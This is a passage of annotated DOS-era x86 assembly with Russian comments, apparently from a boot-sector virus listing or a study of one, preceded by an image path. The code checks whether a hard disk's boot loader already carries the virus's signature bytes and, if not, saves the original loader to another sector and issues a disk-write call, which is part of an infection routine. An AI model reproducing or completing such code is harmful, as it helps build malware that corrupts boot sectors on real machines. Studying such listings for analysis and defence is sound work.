 ; Сравнить первые байты прочитанного загрузчика
; с первыми байтами вируса: не заражен ли
; винчестер уже?
018C 33 F6 xor si,si
018E AD lodsw
018F 3B 07 cmp ax,[bx]
0191 75 06 jne Not_EQ
0193 AD lodsw
0194 3B 47 02 cmp ax,[bx+2]
0197 74 D6 je Go_Out
; Сохранить оригинальный загрузчик в секторе
; с координатами 0/0/0Dh.
Not_EQ:
0199 B9 000D mov cx,0Dh
019C 89 0E 0004 mov Save_CX,cx
01A0 B8 0301 mov ax,301h
01A3 50 push ax
01A4 CD D3 int 0D3h